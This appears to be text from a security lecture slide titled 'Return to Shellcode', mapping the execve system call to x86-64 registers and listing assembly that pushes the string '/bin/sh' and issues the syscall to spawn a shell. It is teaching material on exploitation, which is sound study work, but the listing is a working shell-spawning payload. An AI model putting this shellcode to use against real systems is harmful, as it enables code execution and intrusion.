 Return to Shellcode
int execve(const char *filename,
rdi = address of “/bin/sh”
char *const argv[],
rsi = 0x0
char *const envp[]);
rdx = 0x0
rax = 0x3b
h s / n i b /
mov rbx, 0x68732f6e69622f
push rbx
mov rdi, rsp
xor rsi, rsi
xor rdx, rdx
mov rax, 0x3b
syscall